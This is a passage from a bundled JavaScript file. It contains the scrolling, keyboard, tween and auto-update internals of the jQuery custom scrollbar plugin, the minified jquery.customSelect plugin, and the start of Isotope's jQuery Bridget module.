						break;
					case "click":
						if(seq.type!=="stepped" || d.tweenRunning){return;}
						_seq("on",btnClass);
						break;
				}
				function _seq(a,c){
					seq.scrollAmount=o.snapAmount || o.scrollButtons.scrollAmount;
					_sequentialScroll($this,a,c);
				}
			});
		},
		/* -------------------- */
		
		
		/* 
		KEYBOARD EVENTS
		scrolls content via keyboard 
		Keys: up arrow, down arrow, left arrow, right arrow, PgUp, PgDn, Home, End
		*/
		_keyboard=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,seq=d.sequential,
				namespace=pluginPfx+"_"+d.idx,
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				wrapper=mCSB_container.parent(),
				editables="input,textarea,select,datalist,keygen,[contenteditable='true']",
				iframe=mCSB_container.find("iframe"),
				events=["blur."+namespace+" keydown."+namespace+" keyup."+namespace];
			if(iframe.length){
				iframe.each(function(){
					$(this).load(function(){
						/* bind events on accessible iframes */
						if(_canAccessIFrame(this)){
							$(this.contentDocument || this.contentWindow.document).bind(events[0],function(e){
								_onKeyboard(e);
							});
						}
					});
				});
			}
			mCustomScrollBox.attr("tabindex","0").bind(events[0],function(e){
				_onKeyboard(e);
			});
			function _onKeyboard(e){
				switch(e.type){
					case "blur":
						if(d.tweenRunning && seq.dir){_seq("off",null);}
						break;
					case "keydown": case "keyup":
						var code=e.keyCode ? e.keyCode : e.which,action="on";
						if((o.axis!=="x" && (code===38 || code===40)) || (o.axis!=="y" && (code===37 || code===39))){
							/* up (38), down (40), left (37), right (39) arrows */
							if(((code===38 || code===40) && !d.overflowed[0]) || ((code===37 || code===39) && !d.overflowed[1])){return;}
							if(e.type==="keyup"){action="off";}
							if(!$(document.activeElement).is(editables)){
								e.preventDefault();
								e.stopImmediatePropagation();
								_seq(action,code);
							}
						}else if(code===33 || code===34){
							/* PgUp (33), PgDn (34) */
							if(d.overflowed[0] || d.overflowed[1]){
								e.preventDefault();
								e.stopImmediatePropagation();
							}
							if(e.type==="keyup"){
								_stop($this);
								var keyboardDir=code===34 ? -1 : 1;
								if(o.axis==="x" || (o.axis==="yx" && d.overflowed[1] && !d.overflowed[0])){
									var dir="x",to=Math.abs(mCSB_container[0].offsetLeft)-(keyboardDir*(wrapper.width()*0.9));
								}else{
									var dir="y",to=Math.abs(mCSB_container[0].offsetTop)-(keyboardDir*(wrapper.height()*0.9));
								}
								_scrollTo($this,to.toString(),{dir:dir,scrollEasing:"mcsEaseInOut"});
							}
						}else if(code===35 || code===36){
							/* End (35), Home (36) */
							if(!$(document.activeElement).is(editables)){
								if(d.overflowed[0] || d.overflowed[1]){
									e.preventDefault();
									e.stopImmediatePropagation();
								}
								if(e.type==="keyup"){
									if(o.axis==="x" || (o.axis==="yx" && d.overflowed[1] && !d.overflowed[0])){
										var dir="x",to=code===35 ? Math.abs(wrapper.width()-mCSB_container.outerWidth(false)) : 0;
									}else{
										var dir="y",to=code===35 ? Math.abs(wrapper.height()-mCSB_container.outerHeight(false)) : 0;
									}
									_scrollTo($this,to.toString(),{dir:dir,scrollEasing:"mcsEaseInOut"});
								}
							}
						}
						break;
				}
				function _seq(a,c){
					seq.type=o.keyboard.scrollType;
					seq.scrollAmount=o.snapAmount || o.keyboard.scrollAmount;
					if(seq.type==="stepped" && d.tweenRunning){return;}
					_sequentialScroll($this,a,c);
				}
			}
		},
		/* -------------------- */
		
		
		/* scrolls content sequentially (used when scrolling via buttons, keyboard arrows etc.) */
		_sequentialScroll=function(el,action,trigger,e,s){
			var d=el.data(pluginPfx),o=d.opt,seq=d.sequential,
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				once=seq.type==="stepped" ? true : false,
				steplessSpeed=o.scrollInertia < 26 ? 26 : o.scrollInertia, /* 26/1.5=17 */
				steppedSpeed=o.scrollInertia < 1 ? 17 : o.scrollInertia;
			switch(action){
				case "on":
					seq.dir=[
						(trigger===classes[16] || trigger===classes[15] || trigger===39 || trigger===37 ? "x" : "y"),
						(trigger===classes[13] || trigger===classes[15] || trigger===38 || trigger===37 ? -1 : 1)
					];
					_stop(el);
					if(_isNumeric(trigger) && seq.type==="stepped"){return;}
					_on(once);
					break;
				case "off":
					_off();
					if(once || (d.tweenRunning && seq.dir)){
						_on(true);
					}
					break;
			}
			/* starts sequence */
			function _on(once){
				var c=seq.type!=="stepped", /* continuous scrolling */
					t=s ? s : !once ? 1000/60 : c ? steplessSpeed/1.5 : steppedSpeed, /* timer */
					m=!once ? 2.5 : c ? 7.5 : 40, /* multiplier */
					contentPos=[Math.abs(mCSB_container[0].offsetTop),Math.abs(mCSB_container[0].offsetLeft)],
					ratio=[d.scrollRatio.y>10 ? 10 : d.scrollRatio.y,d.scrollRatio.x>10 ? 10 : d.scrollRatio.x],
					amount=seq.dir[0]==="x" ? contentPos[1]+(seq.dir[1]*(ratio[1]*m)) : contentPos[0]+(seq.dir[1]*(ratio[0]*m)),
					px=seq.dir[0]==="x" ? contentPos[1]+(seq.dir[1]*parseInt(seq.scrollAmount)) : contentPos[0]+(seq.dir[1]*parseInt(seq.scrollAmount)),
					to=seq.scrollAmount!=="auto" ? px : amount,
					easing=e ? e : !once ? "mcsLinear" : c ? "mcsLinearOut" : "mcsEaseInOut",
					onComplete=!once ? false : true;
				if(once && t<17){
					to=seq.dir[0]==="x" ? contentPos[1] : contentPos[0];
				}
				_scrollTo(el,to.toString(),{dir:seq.dir[0],scrollEasing:easing,dur:t,onComplete:onComplete});
				if(once){
					seq.dir=false;
					return;
				}
				clearTimeout(seq.step);
				seq.step=setTimeout(function(){
					_on();
				},t);
			}
			/* stops sequence */
			function _off(){
				clearTimeout(seq.step);
				_delete(seq,"step");
				_stop(el);
			}
		},
		/* -------------------- */
		
		
		/* returns a yx array from value */
		_arr=function(val){
			var o=$(this).data(pluginPfx).opt,vals=[];
			if(typeof val==="function"){val=val();} /* check if the value is a single anonymous function */
			/* check if value is object or array, its length and create an array with yx values */
			if(!(val instanceof Array)){ /* object value (e.g. {y:"100",x:"100"}, 100 etc.) */
				vals[0]=val.y ? val.y : val.x || o.axis==="x" ? null : val;
				vals[1]=val.x ? val.x : val.y || o.axis==="y" ? null : val;
			}else{ /* array value (e.g. [100,100]) */
				vals=val.length>1 ? [val[0],val[1]] : o.axis==="x" ? [null,val[0]] : [val[0],null];
			}
			/* check if array values are anonymous functions */
			if(typeof vals[0]==="function"){vals[0]=vals[0]();}
			if(typeof vals[1]==="function"){vals[1]=vals[1]();}
			return vals;
		},
		/* -------------------- */
		
		
		/* translates values (e.g. "top", 100, "100px", "#id") to actual scroll-to positions */
		_to=function(val,dir){
			if(val==null || typeof val=="undefined"){return;}
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				wrapper=mCSB_container.parent(),
				t=typeof val;
			if(!dir){dir=o.axis==="x" ? "x" : "y";}
			var contentLength=dir==="x" ? mCSB_container.outerWidth(false) : mCSB_container.outerHeight(false),
				contentPos=dir==="x" ? mCSB_container[0].offsetLeft : mCSB_container[0].offsetTop,
				cssProp=dir==="x" ? "left" : "top";
			switch(t){
				case "function": /* this currently is not used. Consider removing it */
					return val();
					break;
				case "object": /* js/jquery object */
					var obj=val.jquery ? val : $(val);
					if(!obj.length){return;}
					return dir==="x" ? _childPos(obj)[1] : _childPos(obj)[0];
					break;
				case "string": case "number":
					if(_isNumeric(val)){ /* numeric value */
						return Math.abs(val);
					}else if(val.indexOf("%")!==-1){ /* percentage value */
						return Math.abs(contentLength*parseInt(val)/100);
					}else if(val.indexOf("-=")!==-1){ /* decrease value */
						return Math.abs(contentPos-parseInt(val.split("-=")[1]));
					}else if(val.indexOf("+=")!==-1){ /* inrease value */
						var p=(contentPos+parseInt(val.split("+=")[1]));
						return p>=0 ? 0 : Math.abs(p);
					}else if(val.indexOf("px")!==-1 && _isNumeric(val.split("px")[0])){ /* pixels string value (e.g. "100px") */
						return Math.abs(val.split("px")[0]);
					}else{
						if(val==="top" || val==="left"){ /* special strings */
							return 0;
						}else if(val==="bottom"){
							return Math.abs(wrapper.height()-mCSB_container.outerHeight(false));
						}else if(val==="right"){
							return Math.abs(wrapper.width()-mCSB_container.outerWidth(false));
						}else if(val==="first" || val==="last"){
							var obj=mCSB_container.find(":"+val);
							return dir==="x" ? _childPos(obj)[1] : _childPos(obj)[0];
						}else{
							if($(val).length){ /* jquery selector */
								return dir==="x" ? _childPos($(val))[1] : _childPos($(val))[0];
							}else{ /* other values (e.g. "100em") */
								mCSB_container.css(cssProp,val);
								methods.update.call(null,$this[0]);
								return;
							}
						}
					}
					break;
			}
		},
		/* -------------------- */
		
		
		/* calls the update method automatically */
		_autoUpdate=function(rem){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				mCSB_container=$("#mCSB_"+d.idx+"_container");
			if(rem){
				/* 
				removes autoUpdate timer 
				usage: _autoUpdate.call(this,"remove");
				*/
				clearTimeout(mCSB_container[0].autoUpdate);
				_delete(mCSB_container[0],"autoUpdate");
				return;
			}
			var	wrapper=mCSB_container.parent(),
				scrollbar=[$("#mCSB_"+d.idx+"_scrollbar_vertical"),$("#mCSB_"+d.idx+"_scrollbar_horizontal")],
				scrollbarSize=function(){return [
					scrollbar[0].is(":visible") ? scrollbar[0].outerHeight(true) : 0, /* returns y-scrollbar height */
					scrollbar[1].is(":visible") ? scrollbar[1].outerWidth(true) : 0 /* returns x-scrollbar width */
				]},
				oldSelSize=sizesSum(),newSelSize,
				os=[mCSB_container.outerHeight(false),mCSB_container.outerWidth(false),wrapper.height(),wrapper.width(),scrollbarSize()[0],scrollbarSize()[1]],ns,
				oldImgsLen=imgSum(),newImgsLen;
			upd();
			function upd(){
				clearTimeout(mCSB_container[0].autoUpdate);
				if($this.parents("html").length===0){
					/* check element in dom tree */
					$this=null;
					return;
				}
				mCSB_container[0].autoUpdate=setTimeout(function(){
					/* update on specific selector(s) length and size change */
					if(o.advanced.updateOnSelectorChange){
						newSelSize=sizesSum();
						if(newSelSize!==oldSelSize){
							doUpd(3);
							oldSelSize=newSelSize;
							return;
						}
					}
					/* update on main element and scrollbar size changes */
					if(o.advanced.updateOnContentResize){
						ns=[mCSB_container.outerHeight(false),mCSB_container.outerWidth(false),wrapper.height(),wrapper.width(),scrollbarSize()[0],scrollbarSize()[1]];
						if(ns[0]!==os[0] || ns[1]!==os[1] || ns[2]!==os[2] || ns[3]!==os[3] || ns[4]!==os[4] || ns[5]!==os[5]){
							doUpd(ns[0]!==os[0] || ns[1]!==os[1]);
							os=ns;
						}
					}
					/* update on image load */
					if(o.advanced.updateOnImageLoad){
						newImgsLen=imgSum();
						if(newImgsLen!==oldImgsLen){
							mCSB_container.find("img").each(function(){
								imgLoader(this);
							});
							oldImgsLen=newImgsLen;
						}
					}
					if(o.advanced.updateOnSelectorChange || o.advanced.updateOnContentResize || o.advanced.updateOnImageLoad){upd();}
				},o.advanced.autoUpdateTimeout);
			}
			/* returns images amount */
			function imgSum(){
				var total=0
				if(o.advanced.updateOnImageLoad){total=mCSB_container.find("img").length;}
				return total;
			}
			/* a tiny image loader */
			function imgLoader(el){
				if($(el).hasClass(classes[2])){doUpd(); return;}
				var img=new Image();
				function createDelegate(contextObject,delegateMethod){
					return function(){return delegateMethod.apply(contextObject,arguments);}
				}
				function imgOnLoad(){
					this.onload=null;
					$(el).addClass(classes[2]);
					doUpd(2);
				}
				img.onload=createDelegate(img,imgOnLoad);
				img.src=el.src;
			}
			/* returns the total height and width sum of all elements matching the selector */
			function sizesSum(){
				if(o.advanced.updateOnSelectorChange===true){o.advanced.updateOnSelectorChange="*";}
				var total=0,sel=mCSB_container.find(o.advanced.updateOnSelectorChange);
				if(o.advanced.updateOnSelectorChange && sel.length>0){sel.each(function(){total+=$(this).height()+$(this).width();});}
				return total;
			}
			/* calls the update method */
			function doUpd(cb){
				clearTimeout(mCSB_container[0].autoUpdate); 
				methods.update.call(null,$this[0],cb);
			}
		},
		/* -------------------- */
		
		
		/* snaps scrolling to a multiple of a pixels number */
		_snapAmount=function(to,amount,offset){
			return (Math.round(to/amount)*amount-offset); 
		},
		/* -------------------- */
		
		
		/* stops content and scrollbar animations */
		_stop=function(el){
			var d=el.data(pluginPfx),
				sel=$("#mCSB_"+d.idx+"_container,#mCSB_"+d.idx+"_container_wrapper,#mCSB_"+d.idx+"_dragger_vertical,#mCSB_"+d.idx+"_dragger_horizontal");
			sel.each(function(){
				_stopTween.call(this);
			});
		},
		/* -------------------- */
		
		
		/* 
		ANIMATES CONTENT 
		This is where the actual scrolling happens
		*/
		_scrollTo=function(el,to,options){
			var d=el.data(pluginPfx),o=d.opt,
				defaults={
					trigger:"internal",
					dir:"y",
					scrollEasing:"mcsEaseOut",
					drag:false,
					dur:o.scrollInertia,
					overwrite:"all",
					callbacks:true,
					onStart:true,
					onUpdate:true,
					onComplete:true
				},
				options=$.extend(defaults,options),
				dur=[options.dur,(options.drag ? 0 : options.dur)],
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				wrapper=mCSB_container.parent(),
				totalScrollOffsets=o.callbacks.onTotalScrollOffset ? _arr.call(el,o.callbacks.onTotalScrollOffset) : [0,0],
				totalScrollBackOffsets=o.callbacks.onTotalScrollBackOffset ? _arr.call(el,o.callbacks.onTotalScrollBackOffset) : [0,0];
			d.trigger=options.trigger;
			if(wrapper.scrollTop()!==0 || wrapper.scrollLeft()!==0){ /* always reset scrollTop/Left */
				$(".mCSB_"+d.idx+"_scrollbar").css("visibility","visible");
				wrapper.scrollTop(0).scrollLeft(0);
			}
			if(to==="_resetY" && !d.contentReset.y){
				/* callbacks: onOverflowYNone */
				if(_cb("onOverflowYNone")){o.callbacks.onOverflowYNone.call(el[0]);}
				d.contentReset.y=1;
			}
			if(to==="_resetX" && !d.contentReset.x){
				/* callbacks: onOverflowXNone */
				if(_cb("onOverflowXNone")){o.callbacks.onOverflowXNone.call(el[0]);}
				d.contentReset.x=1;
			}
			if(to==="_resetY" || to==="_resetX"){return;}
			if((d.contentReset.y || !el[0].mcs) && d.overflowed[0]){
				/* callbacks: onOverflowY */
				if(_cb("onOverflowY")){o.callbacks.onOverflowY.call(el[0]);}
				d.contentReset.x=null;
			}
			if((d.contentReset.x || !el[0].mcs) && d.overflowed[1]){
				/* callbacks: onOverflowX */
				if(_cb("onOverflowX")){o.callbacks.onOverflowX.call(el[0]);}
				d.contentReset.x=null;
			}
			if(o.snapAmount){to=_snapAmount(to,o.snapAmount,o.snapOffset);} /* scrolling snapping */
			switch(options.dir){
				case "x":
					var mCSB_dragger=$("#mCSB_"+d.idx+"_dragger_horizontal"),
						property="left",
						contentPos=mCSB_container[0].offsetLeft,
						limit=[
							mCustomScrollBox.width()-mCSB_container.outerWidth(false),
							mCSB_dragger.parent().width()-mCSB_dragger.width()
						],
						scrollTo=[to,to===0 ? 0 : (to/d.scrollRatio.x)],
						tso=totalScrollOffsets[1],
						tsbo=totalScrollBackOffsets[1],
						totalScrollOffset=tso>0 ? tso/d.scrollRatio.x : 0,
						totalScrollBackOffset=tsbo>0 ? tsbo/d.scrollRatio.x : 0;
					break;
				case "y":
					var mCSB_dragger=$("#mCSB_"+d.idx+"_dragger_vertical"),
						property="top",
						contentPos=mCSB_container[0].offsetTop,
						limit=[
							mCustomScrollBox.height()-mCSB_container.outerHeight(false),
							mCSB_dragger.parent().height()-mCSB_dragger.height()
						],
						scrollTo=[to,to===0 ? 0 : (to/d.scrollRatio.y)],
						tso=totalScrollOffsets[0],
						tsbo=totalScrollBackOffsets[0],
						totalScrollOffset=tso>0 ? tso/d.scrollRatio.y : 0,
						totalScrollBackOffset=tsbo>0 ? tsbo/d.scrollRatio.y : 0;
					break;
			}
			if(scrollTo[1]<0 || (scrollTo[0]===0 && scrollTo[1]===0)){
				scrollTo=[0,0];
			}else if(scrollTo[1]>=limit[1]){
				scrollTo=[limit[0],limit[1]];
			}else{
				scrollTo[0]=-scrollTo[0];
			}
			if(!el[0].mcs){
				_mcs();  /* init mcs object (once) to make it available before callbacks */
				if(_cb("onInit")){o.callbacks.onInit.call(el[0]);} /* callbacks: onInit */
			}
			clearTimeout(mCSB_container[0].onCompleteTimeout);
			if(!d.tweenRunning && ((contentPos===0 && scrollTo[0]>=0) || (contentPos===limit[0] && scrollTo[0]<=limit[0]))){return;}
			_tweenTo(mCSB_dragger[0],property,Math.round(scrollTo[1]),dur[1],options.scrollEasing);
			_tweenTo(mCSB_container[0],property,Math.round(scrollTo[0]),dur[0],options.scrollEasing,options.overwrite,{
				onStart:function(){
					if(options.callbacks && options.onStart && !d.tweenRunning){
						/* callbacks: onScrollStart */
						if(_cb("onScrollStart")){_mcs(); o.callbacks.onScrollStart.call(el[0]);}
						d.tweenRunning=true;
						_onDragClasses(mCSB_dragger);
						d.cbOffsets=_cbOffsets();
					}
				},onUpdate:function(){
					if(options.callbacks && options.onUpdate){
						/* callbacks: whileScrolling */
						if(_cb("whileScrolling")){_mcs(); o.callbacks.whileScrolling.call(el[0]);}
					}
				},onComplete:function(){
					if(options.callbacks && options.onComplete){
						if(o.axis==="yx"){clearTimeout(mCSB_container[0].onCompleteTimeout);}
						var t=mCSB_container[0].idleTimer || 0;
						mCSB_container[0].onCompleteTimeout=setTimeout(function(){
							/* callbacks: onScroll, onTotalScroll, onTotalScrollBack */
							if(_cb("onScroll")){_mcs(); o.callbacks.onScroll.call(el[0]);}
							if(_cb("onTotalScroll") && scrollTo[1]>=limit[1]-totalScrollOffset && d.cbOffsets[0]){_mcs(); o.callbacks.onTotalScroll.call(el[0]);}
							if(_cb("onTotalScrollBack") && scrollTo[1]<=totalScrollBackOffset && d.cbOffsets[1]){_mcs(); o.callbacks.onTotalScrollBack.call(el[0]);}
							d.tweenRunning=false;
							mCSB_container[0].idleTimer=0;
							_onDragClasses(mCSB_dragger,"hide");
						},t);
					}
				}
			});
			/* checks if callback function exists */
			function _cb(cb){
				return d && o.callbacks[cb] && typeof o.callbacks[cb]==="function";
			}
			/* checks whether callback offsets always trigger */
			function _cbOffsets(){
				return [o.callbacks.alwaysTriggerOffsets || contentPos>=limit[0]+tso,o.callbacks.alwaysTriggerOffsets || contentPos<=-tsbo];
			}
			/* 
			populates object with useful values for the user 
			values: 
				content: this.mcs.content
				content top position: this.mcs.top 
				content left position: this.mcs.left 
				dragger top position: this.mcs.draggerTop 
				dragger left position: this.mcs.draggerLeft 
				scrolling y percentage: this.mcs.topPct 
				scrolling x percentage: this.mcs.leftPct 
				scrolling direction: this.mcs.direction
			*/
			function _mcs(){
				var cp=[mCSB_container[0].offsetTop,mCSB_container[0].offsetLeft], /* content position */
					dp=[mCSB_dragger[0].offsetTop,mCSB_dragger[0].offsetLeft], /* dragger position */
					cl=[mCSB_container.outerHeight(false),mCSB_container.outerWidth(false)], /* content length */
					pl=[mCustomScrollBox.height(),mCustomScrollBox.width()]; /* content parent length */
				el[0].mcs={
					content:mCSB_container, /* original content wrapper as jquery object */
					top:cp[0],left:cp[1],draggerTop:dp[0],draggerLeft:dp[1],
					topPct:Math.round((100*Math.abs(cp[0]))/(Math.abs(cl[0])-pl[0])),leftPct:Math.round((100*Math.abs(cp[1]))/(Math.abs(cl[1])-pl[1])),
					direction:options.dir
				};
				/* 
				this refers to the original element containing the scrollbar(s)
				usage: this.mcs.top, this.mcs.leftPct etc. 
				*/
			}
		},
		/* -------------------- */
		
		
		/* 
		CUSTOM JAVASCRIPT ANIMATION TWEEN 
		Lighter and faster than jquery animate() and css transitions 
		Animates top/left properties and includes easings 
		*/
		_tweenTo=function(el,prop,to,duration,easing,overwrite,callbacks){
			if(!el._mTween){el._mTween={top:{},left:{}};}
			var callbacks=callbacks || {},
				onStart=callbacks.onStart || function(){},onUpdate=callbacks.onUpdate || function(){},onComplete=callbacks.onComplete || function(){},
				startTime=_getTime(),_delay,progress=0,from=el.offsetTop,elStyle=el.style,_request,tobj=el._mTween[prop];
			if(prop==="left"){from=el.offsetLeft;}
			var diff=to-from;
			tobj.stop=0;
			if(overwrite!=="none"){_cancelTween();}
			_startTween();
			function _step(){
				if(tobj.stop){return;}
				if(!progress){onStart.call();}
				progress=_getTime()-startTime;
				_tween();
				if(progress>=tobj.time){
					tobj.time=(progress>tobj.time) ? progress+_delay-(progress-tobj.time) : progress+_delay-1;
					if(tobj.time<progress+1){tobj.time=progress+1;}
				}
				if(tobj.time<duration){tobj.id=_request(_step);}else{onComplete.call();}
			}
			function _tween(){
				if(duration>0){
					tobj.currVal=_ease(tobj.time,from,diff,duration,easing);
					elStyle[prop]=Math.round(tobj.currVal)+"px";
				}else{
					elStyle[prop]=to+"px";
				}
				onUpdate.call();
			}
			function _startTween(){
				_delay=1000/60;
				tobj.time=progress+_delay;
				_request=(!window.requestAnimationFrame) ? function(f){_tween(); return setTimeout(f,0.01);} : window.requestAnimationFrame;
				tobj.id=_request(_step);
			}
			function _cancelTween(){
				if(tobj.id==null){return;}
				if(!window.requestAnimationFrame){clearTimeout(tobj.id);
				}else{window.cancelAnimationFrame(tobj.id);}
				tobj.id=null;
			}
			function _ease(t,b,c,d,type){
				switch(type){
					case "linear": case "mcsLinear":
						return c*t/d + b;
						break;
					case "mcsLinearOut":
						t/=d; t--; return c * Math.sqrt(1 - t*t) + b;
						break;
					case "easeInOutSmooth":
						t/=d/2;
						if(t<1) return c/2*t*t + b;
						t--;
						return -c/2 * (t*(t-2) - 1) + b;
						break;
					case "easeInOutStrong":
						t/=d/2;
						if(t<1) return c/2 * Math.pow( 2, 10 * (t - 1) ) + b;
						t--;
						return c/2 * ( -Math.pow( 2, -10 * t) + 2 ) + b;
						break;
					case "easeInOut": case "mcsEaseInOut":
						t/=d/2;
						if(t<1) return c/2*t*t*t + b;
						t-=2;
						return c/2*(t*t*t + 2) + b;
						break;
					case "easeOutSmooth":
						t/=d; t--;
						return -c * (t*t*t*t - 1) + b;
						break;
					case "easeOutStrong":
						return c * ( -Math.pow( 2, -10 * t/d ) + 1 ) + b;
						break;
					case "easeOut": case "mcsEaseOut": default:
						var ts=(t/=d)*t,tc=ts*t;
						return b+c*(0.499999999999997*tc*ts + -2.5*ts*ts + 5.5*tc + -6.5*ts + 4*t);
				}
			}
		},
		/* -------------------- */
		
		
		/* returns current time */
		_getTime=function(){
			if(window.performance && window.performance.now){
				return window.performance.now();
			}else{
				if(window.performance && window.performance.webkitNow){
					return window.performance.webkitNow();
				}else{
					if(Date.now){return Date.now();}else{return new Date().getTime();}
				}
			}
		},
		/* -------------------- */
		
		
		/* stops a tween */
		_stopTween=function(){
			var el=this;
			if(!el._mTween){el._mTween={top:{},left:{}};}
			var props=["top","left"];
			for(var i=0; i<props.length; i++){
				var prop=props[i];
				if(el._mTween[prop].id){
					if(!window.requestAnimationFrame){clearTimeout(el._mTween[prop].id);
					}else{window.cancelAnimationFrame(el._mTween[prop].id);}
					el._mTween[prop].id=null;
					el._mTween[prop].stop=1;
				}
			}
		},
		/* -------------------- */
		
		
		/* deletes a property (avoiding the exception thrown by IE) */
		_delete=function(c,m){
			try{delete c[m];}catch(e){c[m]=null;}
		},
		/* -------------------- */
		
		
		/* detects left mouse button */
		_mouseBtnLeft=function(e){
			return !(e.which && e.which!==1);
		},
		/* -------------------- */
		
		
		/* detects if pointer type event is touch */
		_pointerTouch=function(e){
			var t=e.originalEvent.pointerType;
			return !(t && t!=="touch" && t!==2);
		},
		/* -------------------- */
		
		
		/* checks if value is numeric */
		_isNumeric=function(val){
			return !isNaN(parseFloat(val)) && isFinite(val);
		},
		/* -------------------- */
		
		
		/* returns element position according to content */
		_childPos=function(el){
			var p=el.parents(".mCSB_container");
			return [el.offset().top-p.offset().top,el.offset().left-p.offset().left];
		};
		/* -------------------- */
		
	
	
	
	
	/* 
	----------------------------------------
	PLUGIN SETUP 
	----------------------------------------
	*/
	
	/* plugin constructor functions */
	$.fn[pluginNS]=function(method){ /* usage: $(selector).mCustomScrollbar(); */
		if(methods[method]){
			return methods[method].apply(this,Array.prototype.slice.call(arguments,1));
		}else if(typeof method==="object" || !method){
			return methods.init.apply(this,arguments);
		}else{
			$.error("Method "+method+" does not exist");
		}
	};
	$[pluginNS]=function(method){ /* usage: $.mCustomScrollbar(); */
		if(methods[method]){
			return methods[method].apply(this,Array.prototype.slice.call(arguments,1));
		}else if(typeof method==="object" || !method){
			return methods.init.apply(this,arguments);
		}else{
			$.error("Method "+method+" does not exist");
		}
	};
	
	/* 
	allow setting plugin default options. 
	usage: $.mCustomScrollbar.defaults.scrollInertia=500; 
	to apply any changed default options on default selectors (below), use inside document ready fn 
	e.g.: $(document).ready(function(){ $.mCustomScrollbar.defaults.scrollInertia=500; });
	*/
	$[pluginNS].defaults=defaults;
	
	/* 
	add window object (window.mCustomScrollbar) 
	usage: if(window.mCustomScrollbar){console.log("custom scrollbar plugin loaded");}
	*/
	window[pluginNS]=true;
	
	$(window).load(function(){
		
		$(defaultSelector)[pluginNS](); /* add scrollbars automatically on default selector */
		
		/* extend jQuery expressions */
		$.extend($.expr[":"],{
			/* checks if element is within scrollable viewport */
			mcsInView:$.expr[":"].mcsInView || function(el){
				var $el=$(el),content=$el.parents(".mCSB_container"),wrapper,cPos;
				if(!content.length){return;}
				wrapper=content.parent();
				cPos=[content[0].offsetTop,content[0].offsetLeft];
				return 	cPos[0]+_childPos($el)[0]>=0 && cPos[0]+_childPos($el)[0]<wrapper.height()-$el.outerHeight(false) && 
						cPos[1]+_childPos($el)[1]>=0 && cPos[1]+_childPos($el)[1]<wrapper.width()-$el.outerWidth(false);
			},
			/* checks if element is overflowed having visible scrollbar(s) */
			mcsOverflow:$.expr[":"].mcsOverflow || function(el){
				var d=$(el).data(pluginPfx);
				if(!d){return;}
				return d.overflowed[0] || d.overflowed[1];
			}
		});
	
	});

}))}));
;
/*!
 * jquery.customSelect() - v0.4.1
 * http://adam.co/lab/jquery/customselect/
 * 2013-05-13
 *
 * Copyright 2013 Adam Coulombe
 * @license http://www.opensource.org/licenses/mit-license.html MIT License
 * @license http://www.gnu.org/licenses/gpl.html GPL2 License
 */
jQuery(document).ready(function(a) {a.fn.extend({customSelect:function(c){if(typeof document.body.style.maxHeight==="undefined"){return this}var e={customClass:"customSelect",mapClass:true,mapStyle:true},c=a.extend(e,c),d=c.customClass,f=function(h,k){var g=h.find(":selected"),j=k.children(":first"),i=g.html()||"&nbsp;";j.html(i);if(g.attr("disabled")){k.addClass(b("DisabledOption"))}else{k.removeClass(b("DisabledOption"))}setTimeout(function(){k.removeClass(b("Open"));a(document).off("mouseup."+b("Open"))},60)},b=function(g){return d+g};return this.each(function(){var g=a(this),i=a("<span />").addClass(b("Inner")),h=a("<span />");g.after(h.append(i));h.addClass(d);if(c.mapClass){h.addClass(g.attr("class"))}if(c.mapStyle){h.attr("style",g.attr("style"))}g.addClass("hasCustomSelect").on("update",function(){f(g,h);var k=parseInt(g.outerWidth(),10)-(parseInt(h.outerWidth(),10)-parseInt(h.width(),10));h.css({display:"inline-block"});var j=h.outerHeight();if(g.attr("disabled")){h.addClass(b("Disabled"))}else{h.removeClass(b("Disabled"))}i.css({width:k,display:"inline-block"});g.css({"-webkit-appearance":"menulist-button",width:h.outerWidth(),position:"absolute",opacity:0,height:j,fontSize:h.css("font-size")})}).on("change",function(){h.addClass(b("Changed"));f(g,h)}).on("keyup",function(j){if(!h.hasClass(b("Open"))){g.blur();g.focus()}else{if(j.which==13||j.which==27){f(g,h)}}}).on("mousedown",function(j){h.removeClass(b("Changed"))}).on("mouseup",function(j){if(!h.hasClass(b("Open"))){if(a("."+b("Open")).not(h).length>0&&typeof InstallTrigger!=="undefined"){g.focus()}else{h.addClass(b("Open"));j.stopPropagation();a(document).one("mouseup."+b("Open"),function(k){if(k.target!=g.get(0)&&a.inArray(k.target,g.find("*").get())<0){g.blur()}else{f(g,h)}})}}}).focus(function(){h.removeClass(b("Changed")).addClass(b("Focus"))}).blur(function(){h.removeClass(b("Focus")+" "+b("Open"))}).hover(function(){h.addClass(b("Hover"))},function(){h.removeClass(b("Hover"))}).trigger("update")})}})});
;
/*!
 * Isotope PACKAGED v3.0.0
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2016 Metafizzy
 */

/**
 * Bridget makes jQuery widgets
 * v2.0.0
 * MIT license
 */

/* jshint browser: true, strict: true, undef: true, unused: true */

( function( window, factory ) {
  'use strict';
  /* globals define: false, module: false, require: false */

  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'jquery-bridget/jquery-bridget',[ 'jquery' ], function( jQuery ) {
      factory( window, jQuery );
    });
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      window,
      require('jquery')
    );
  } else {
    // browser global
    window.jQueryBridget = factory(
      window,
      window.jQuery
    );
  }

}( window, function factory( window, jQuery ) {
'use strict';

// ----- utils ----- //

var arraySlice = Array.prototype.slice;

// helper function for logging errors
// $.error breaks jQuery chaining
var console = window.console;
var logError = typeof console == 'undefined' ? function() {} :
  function( message ) {
    console.error( message );
  };

// ----- jQueryBridget ----- //

function jQueryBridget( namespace, PluginClass, $ ) {
  $ = $ || jQuery || window.jQuery;
  if ( !$ ) {
    return;
  }

  // add option method -> $().plugin('option', {...})
  if ( !PluginClass.prototype.option ) {
    // option setter
    PluginClass.prototype.option = function( opts ) {
      // bail out if not an object
      if ( !$.isPlainObject( opts ) ){
        return;
      }
      this.options = $.extend( true, this.options, opts );
    };
  }

  // make jQuery plugin
  $.fn[ namespace ] = function( arg0 /*, arg1 */ ) {
    if ( typeof arg0 == 'string' ) {
      // method call $().plugin( 'methodName', { options } )
      // shift arguments by 1
